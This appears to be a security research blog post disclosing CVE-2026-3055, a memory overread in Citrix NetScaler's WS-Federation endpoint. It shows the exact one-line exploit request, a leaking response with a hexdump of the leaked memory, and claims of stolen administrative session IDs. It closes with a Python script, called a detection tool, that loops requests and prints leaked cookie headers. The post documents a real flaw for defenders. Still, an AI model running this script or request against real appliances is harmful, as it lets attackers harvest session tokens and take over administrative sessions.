Please, We Beg, Just One Weekend Free Of Appliances (Citrix NetScaler CVE-2026-3055 Memory Overread Part 2)
Today, we woke up with a nagging feeling: what if Citrix had, in fact, patched multiple Memory Overread vulnerabilities as part of CVE-2026-3055?
While we've been using our analysis from Part 1 (please read it first, as this post will be brief) to accurately identify exploitable Citrix NetScaler appliances across the watchTowr client base, we couldn't help but wonder: could there be more hiding in Citrix's patches?
These thoughts, and worse, naturally come to us at 6 am on a Sunday morning.
Welcome back to the hellscape, and yet another watchTowr Labs blog post.
What we can confidently conclude, post-analysis, is that CVE-2026-3055 is not one singular memory overread vulnerability. In fact, this CVE ID has been assigned to at least two memory overread vulnerabilities, affecting the following endpoints:
- /saml/login
- /wsfed/passive?wctx
Some would say this is disingenuous, Citrix.
Unrelated, and without comment, we leave a screenshot of part of CISA's Secure By Design pledge, which of course Citrix are a signer of:

The prerequisites for exploitation haven't changed, to quote from Part 1:
Citrix advises that the vulnerability is only exploitable if the appliance is 'configured as a SAML IDP'. This is a cursed configuration to begin with, and we can think of no appliance more poorly-suited to the task of being an IdP than this class of network device.
Before we move on, we need to say something clearly: in-the-wild exploitation has begun, with evidence from our honeypot network showing exploitation from known threat actor source IPs as of March 27th.
This is an impressive turnaround time for a vulnerability Citrix identified internally.
It also goes without saying that at this stage, we should all be depressed that we are overwhelmed with evidence that memory management on a critical appliance is "not great". Like we said in Part 1, as part of this analysis process, we identified a further instance and have reported it to Citrix.
So What Is CVE-2026-3055 Part 2?
GET /wsfed/passive?wctx HTTP/1.1
Host: a-fun-hostname-for-f5-to-mark-as-an-ioc.com
Yes, that's it.
For exploitation - it looks, smells, and quacks in the same way as CitrixBleed2 did - a wctx querystring parameter needs to be present, but has no value and lacks the = symbol.
An unpatched/vulnerable Citrix NetScaler will mistakenly check only for its presence before accessing the buffer associated with the variable, rather than checking for the presence of associated data.
Since there is no actual value in the request, it just points to dead memory. Ooops.
If the target Citrix NetScaler is vulnerable, it'll leak memory all over the place and look like a crime scene. This memory arrives, yet again, base64-encoded in the very same NSC_TASS cookie we discussed before, but without any of the limitations of the "other" vulnerability patched within CVE-2026-3055.
It works every(ish) time, and discloses kilobytes of memory.
This is Bad(tm):
HTTP/1.1 302 Object Moved
Location: /vpn/index.html
Set-Cookie: NSC_TASS=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;HttpOnly;Path=/;Secure
Content-Security-Policy: default-src 'self'; script-src 'self'; connect-src 'self'; img-src http://localhost:* 'self' data:; style-src 'self' 'unsafe-inline'; font-src 'self' data:; frame-src 'self'; child-src 'self' com.citrix.agmacepa://* citrixng://* com.citrix.nsgclient://* vmware-view:// nsgcepa://nsgcepa application://*; form-action 'self'; object-src 'none'; base-uri 'self'; report-uri /nscsp_violation/report_uri
Set-Cookie: NSC_AAAC=xyz;Path=/;expires=Wednesday, 09-Nov-1999 23:12:40 GMT;Secure
Set-Cookie: NSC_EPAC=xyz;Path=/;expires=Wednesday, 09-Nov-1999 23:12:40 GMT;Secure
Set-Cookie: NSC_USER=xyz;Path=/;expires=Wednesday, 09-Nov-1999 23:12:40 GMT;Secure
Set-Cookie: NSC_TEMP=xyz;Path=/;expires=Wednesday, 09-Nov-1999 23:12:40 GMT;Secure
Set-Cookie: NSC_PERS=xyz;Path=/;expires=Wednesday, 09-Nov-1999 23:12:40 GMT;Secure
Set-Cookie: NSC_BASEURL=xyz;Path=/;expires=Wednesday, 09-Nov-1999 23:12:40 GMT;Secure
Set-Cookie: CsrfToken=xyz;Path=/;expires=Wednesday, 09-Nov-1999 23:12:40 GMT;Secure
Set-Cookie: CtxsAuthId=xyz;Path=/;expires=Wednesday, 09-Nov-1999 23:12:40 GMT;Secure
Set-Cookie: ASP.NET_SessionId=xyz;Path=/;expires=Wednesday, 09-Nov-1999 23:12:40 GMT;Secure
Set-Cookie: NSC_TMAA=xyz;Path=/;expires=Wednesday, 09-Nov-1999 23:12:40 GMT
Set-Cookie: NSC_TMAS=xyz;Path=/;expires=Wednesday, 09-Nov-1999 23:12:40 GMT;Secure
Set-Cookie: NSC_TEMP=xyz;Path=/;expires=Wednesday, 09-Nov-1999 23:12:40 GMT
Set-Cookie: NSC_PERS=xyz;Path=/;expires=Wednesday, 09-Nov-1999 23:12:40 GMT
Set-Cookie: NSC_AAAC=xyz;Path=/;expires=Wednesday, 09-Nov-1999 23:12:40 GMT
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Connection: close
Content-Length: 398
Cache-control: no-cache, no-store, must-revalidate
Pragma: no-cache
Content-Type: text/html; charset=utf-8
<html><head><META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=UTF-8"><script type="text/javascript" src="/vpn/resources.js"></script><script type="text/javascript" src="/vpn/init/redirection_body_resources.js"></script></head><body><span id="This object may be found "></span><a href="/vpn/index.html"><span id="here"></span></a><span id="Trailing phrase after here"></span></body></html>YIKES. That's a whole bunch of blood dead memory.
What does it decode to, once we strip off that base64? Well, let's show you:
00000000 61 73 64 66 00 77 73 66 65 64 26 63 6c 69 65 6e |asdf.wsfed&clien|
00000010 74 2d 72 65 71 75 65 73 74 2d 69 64 3d 26 77 61 |t-request-id=&wa|
00000020 3d 26 77 63 74 78 3d 48 54 54 50 2f 31 2e 31 0d |=&wctx=HTTP/1.1.|
00000030 0a 48 6f 73 74 3a 20 31 39 32 2e 31 36 38 2e 38 |.Host: 192.168.8|
00000040 30 2e 31 32 35 0d 0a 0d 0a 21 fa 57 1b 3d d7 ef |0.125....!.W.=..|
00000050 47 18 45 b0 59 3d b4 05 b4 a1 00 00 00 00 b4 78 |G.E.Y=.........x|
00000060 74 73 2f 32 2e 33 32 2e 35 0d 0a 41 63 63 65 70 |ts/2.32.5..Accep|
00000070 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 |t-Encoding: gzip|
00000080 2c 20 64 65 66 6c 61 74 65 2c 20 62 72 0d 0a 41 |, deflate, br..A|
00000090 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a 43 6f 6e 6e |ccept: */*..Conn|
000000a0 65 63 74 69 6f 6e 3a 20 6b 65 65 70 2d 61 6c 69 |ection: keep-ali|
000000b0 76 65 0d 0a 0d 0a 42 c1 a1 94 2f 97 96 30 ef f2 |ve....B.../..0..|
000000c0 47 91 81 7b 0f b7 9e c5 69 37 3b c7 c6 d8 84 23 |G..{....i7;....#|
000000d0 2a fe b7 d5 a9 c2 81 f9 ff 0f 0a 72 c1 69 25 d5 |*..........r.i%.|
000000e0 1e 31 ec c6 05 0f 2b b1 73 d0 e1 0f 6f f8 2c a0 |.1....+.s...o.,.|
000000f0 3e 06 e7 bd 58 fa e1 d5 8e 11 ef 75 f2 93 b3 ff |>...X......u....|
00000100 91 9b e5 94 00 00 00 00 61 3a 66 68 3b a9 a0 37 |........a:fh;..7|
00000110 18 e7 9c 50 8d ed b9 92 4c 3d 56 f1 25 99 40 00 |...P....L=V.%.@.|
00000120 15 00 f1 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
*
00000610 00 00 00 00 00 00 00 00 00 aa aa aa 11 00 00 00 |................|
00000620 00 00 00 00 00 00 00 00 00 f5 03 06 00 54 9e 00 |.............T..|
00000630 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
*
00000650 00 3f 72 23 01 00 00 00 00 04 00 00 00 00 00 00 |.?r#............|
00000660 00 00 00 00 00 b2 03 00 00 80 5e 9f 0b 01 00 00 |..........^.....|
00000670 00 00 00 01 00 36 a4 5e 6a 40 e1 bd 0b 01 00 00 |.....6.^j@......|
00000680 00 00 00 00 00 00 00 00 00 00 66 ed 17 01 00 00 |..........f.....|
00000690 00 00 00 00 00 00 00 00 00 5d a5 1b b6 01 00 01 |.........]......|
000006a0 00 a2 5e 9f 0b 01 00 00 00 40 47 d5 1a 01 00 00 |..^......@G.....|
000006b0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
000006c0 00 5b 74 23 01 7f 00 00 01 00 00 60 56 00 00 00 |.[t#.......`V...|
000006d0 00 00 00 00 00 00 00 00 00 00 03 03 83 00 00 00 |................|
000006e0 00 00 50 41 ff 84 00 00 00 79 ad be 45 c3 c9 0b |..PA.....y..E...|
000006f0 6c 08 00 00 00 00 51 18 00 b6 5e 9f 0b 01 00 00 |l.....Q...^.....|
00000700 00 b6 5e 9f 0b 01 00 00 00 7c 03 7c 03 33 16 01 |..^......|.|.3..|
00000710 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
*
00000790 00 00 00 00 00 00 00 00 00 00 0c 29 53 f9 90 00 |...........)S...|
000007a0 0c 29 53 f9 86 08 00 45 00 03 a4 00 00 40 00 40 |.)S....E.....@.@|
000007b0 06 39 51 7f 00 00 01 7f 00 00 02 00 50 41 ff 45 |.9Q.........PA.E|
000007c0 be ad 79 6c 0b c9 c3 50 18 04 02 4e e3 00 00 ad |..yl...P...N....|
000007d0 a4 75 31 bb 5a 54 63 21 b0 14 32 4d c8 04 56 30 |.u1.ZTc!..2M..V0|
000007e0 10 44 c2 92 2a 29 4b d5 cd d7 28 24 59 83 70 89 |.D..*)K...($Y.p.|
000007f0 df e0 50 22 d5 99 cc 6f c6 4b 34 b0 1a e8 df 85 |..P"...o.K4.....|
00000800 69 dc e4 b1 ed 9e ec ce 54 36 bd a2 a0 b3 b4 89 |i.......T6......|
00000810 01 04 42 59 4b f7 17 35 53 5e 5e 8f 73 4f 29 05 |..BYK..5S^^.sO).|
00000820 d2 92 67 c6 74 72 65 b4 9e ab f1 39 46 65 6e 19 |..g.tre....9Fen.|
00000830 09 30 e8 84 4f ae f0 28 f9 6e 5e 4d 46 e3 16 85 |.0..O..(.n^MF...|
00000840 4c 53 37 13 0a b2 15 d1 8c ae ae 8d 19 08 04 91 |LS7.............|
00000850 82 fa 4c 68 6a 7a 08 fd b2 eb 1c f9 6e 91 83 3c |..Lhjz......n..<|
00000860 4d e7 30 81 5a 01 52 33 1b 17 43 48 5a 5b 24 30 |M.0.Z.R3..CHZ[$0|
00000870 d7 75 10 8b 57 3d 96 30 3f 89 c8 10 3c b5 1e 7c |.u..W=.0?...<..||
00000880 69 ef 09 a1 66 5a 9f 3d 90 c8 76 a5 bc d5 53 61 |i...fZ.=..v...Sa|
00000890 cf 05 78 93 93 82 40 ec ba 99 4e ab ad f3 35 e4 |..x...@...N...5.|
000008a0 bf 6a a1 ea af d3 a4 f6 66 f6 3b 98 b4 6a ac 3d |.j......f.;..j.=|
000008b0 e0 83 3e 27 01 d0 42 a1 5e 0b 17 08 ac fc ed 1b |..>'..B.^.......|
000008c0 a0 7a 6a a7 9d 95 d3 ca c5 f3 28 3b 60 d7 3a 30 |.zj.......(;`.:0|
000008d0 9f 7a 2d 68 69 ab 2d 05 0d 53 9a 93 be 6e 0b 7c |.z-hi.-..S...n.||
000008e0 2f 00 5e 42 30 d8 be 1d 3b 06 1c fe a7 0e c1 04 |/.^B0...;.......|
000008f0 06 c0 1c 2e c0 f7 6e bf 0e 20 75 74 5f be 98 2c |......n.. ut_..,|
00000900 87 d7 d3 72 99 eb 7e b6 2b 0c e9 85 13 b5 dd 33 |...r..~.+......3|
00000910 40 ca b8 55 fa 60 17 8b b3 95 01 79 c5 f3 d6 df |@..U.`.....y....|
00000920 d9 73 9d 68 de 28 a2 cf 06 50 00 0c f2 40 20 6c |.s.h.(...P...@ l|
00000930 5a ba 87 3f 38 a5 a4 58 72 24 8a d0 b0 d1 3a 87 |Z..?8..Xr$....:.|
00000940 3d 50 b5 f8 c3 a6 b6 83 e8 79 c6 41 68 67 8f d5 |=P.......y.Ahg..|
00000950 51 2c 93 4d aa 37 96 ae 18 72 c6 aa eb f2 9d 9b |Q,.M.7...r......|
00000960 82 e8 86 ab 6f 72 e6 14 79 0e 9b f3 29 07 81 c5 |....or..y...)...|
00000970 0a 7f 0c 2c f3 22 fb 7e b4 60 04 c2 02 c0 5a 59 |...,.".~.`....ZY|
00000980 e0 17 87 56 c7 20 d2 f9 e3 50 99 c1 0e d3 7f 51 |...V. ...P.....Q|
00000990 f1 67 71 6e 9e 87 ab e8 74 05 54 87 bf 28 57 8e |.gqn....t.T..(W.|
000009a0 ee c0 a7 24 3d 29 75 01 47 f6 2d fc ea e4 b2 d8 |...$=)u.G.-.....|
000009b0 85 8f 5e 60 8c 14 be de 47 26 |..^`....G&|
000009ba
Contrast this with the response from a patched device:
HTTP/1.0 302 Object Moved
Pragma: no-cache
Location: /
Connection: close
The memory is also very dynamic: submit the same request twice and you'll get different chunks each time.
At this stage, we've seen so many CitrixBleed-variations that this pattern is fairly familiar for many, we assume - send the request many times, see what you get:
If you're really patient and hold on a few minutes, you'll get the really interesting stuff:

Is that a session ID for an administrative session that just happened to be open at the same time as the bleed?!
Yes, yes it is.
Interestingly, the requests we're seeing seem to be internal to the NetScaler itself, going by the presence of the Citrix-ns-orig-srcip header.

Anyway, the important thing is that we can clearly demonstrate obtaining sensitive information - including authenticated administrative session IDs.
Put more simply, we're now the (totally legit) administrators of a target Citrix NetScaler appliance. Drop it into your browser, your automation, your LLM - and democratize remote access for the world.
Detection Artifact Generator
As we stated above, in-the-wild exploitation has already begun (we have evidence suggesting exploitation started by at least March 27th).
Therefore, we're releasing our Detection Artifact Generator to enable defenders to identify vulnerable hosts in their estates.
import base64
import requests
import urllib3
urllib3.disable_warnings()
BANNER = """ __ ___ ___________
__ _ ______ _/ |__ ____ | |_\\__ ____\\____ _ ________
\\ \\/ \\/ \\__ \\ ___/ ___\\| | \\| | / _ \\ \\/ \\/ \\_ __ \\
\\ / / __ \\| | \\ \\___| Y | |( <_> \\ / | | \\/
\\/\\_/ (____ |__| \\___ |___|__|__ | \\__ / \\/\\_/ |__|
\\/ \\/ \\/
watchTowr-vs-Citrix-NetScaler-CVE-2026-3055.py
(*) Citrix NetScaler Memory Overread Detection Artifact Generator - Aliz Hammond of watchTowr (@watchTowrcyber)
CVEs: [CVE-2026-3055]
"""
print(BANNER)
while True:
try:
resp = requests.get("https://<host>/wsfed/passive?wctx", verify=False, allow_redirects=False)
tass = resp.cookies.get('NSC_TASS', None)
if tass is None:
continue
tassText = base64.b64decode(tass)
memIdx = tassText.find(b'wctx=')
if memIdx != -1:
bled = tassText[memIdx+5:]
cookiePos = bled.find(b'Cookie')
if cookiePos != -1:
print(bled[cookiePos:].decode('ascii', errors='ignore'))
except Exception:
passA closing thought:
The research published by watchTowr Labs is just a glimpse into what powers the watchTowr Platform – delivering automated, continuous testing against real attacker behaviour.
By combining Proactive Threat Intelligence and External Attack Surface Management into a single Preemptive Exposure Management capability, the watchTowr Platform helps organisations rapidly react to emerging threats – and gives them what matters most: time to respond.
